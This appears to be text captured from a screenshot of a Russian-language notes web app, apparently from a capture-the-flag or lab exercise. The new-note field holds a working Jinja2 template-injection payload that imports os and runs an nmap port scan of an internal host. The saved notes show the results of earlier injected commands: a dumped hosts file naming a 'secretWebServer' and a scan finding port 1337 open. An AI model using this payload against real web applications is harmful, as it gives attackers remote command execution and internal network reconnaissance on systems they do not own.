 Мои Заметки
Выйти
Новая заметка:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('nmap -p- 192.168.9.228').read() }}
Добавить
Сохранённые заметки:
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00:: ip6-localnet ff00:: ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.9.228 secretWebServer
192.168.9.9 511122f75197
nmap -p- 192.168.9.228
Starting Nmap 7.93 ( https://nmap.org ) at 2025-04-26 18:03 UTC Nmap scan report for secretWebServer (192.168.9.228) Host is up (0.000060s latency). Not shown: 65534 closed
tcp ports (conn-refused) PORT STATE SERVICE 1337/tcp open waste Nmap done: 1 IP address (1 host up) scanned in 0.89 seconds